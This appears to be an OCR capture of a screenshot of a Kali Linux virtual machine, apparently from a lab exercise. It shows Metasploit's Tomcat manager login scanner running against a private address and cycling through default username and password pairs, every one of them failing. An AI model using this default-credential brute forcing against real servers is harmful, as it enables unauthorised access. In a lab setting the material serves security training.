 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 18:37 1 en
Terminal
File Edit View Search Terminal Help
msf5 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[-] 10.1.2.6:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.1.2.6:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
Right C
Menu Telegram Web - Mozi... Oracle VM VirtualBox... vm [Running] - Oracl... Kali-Linux-2019.2-vbo... 19:37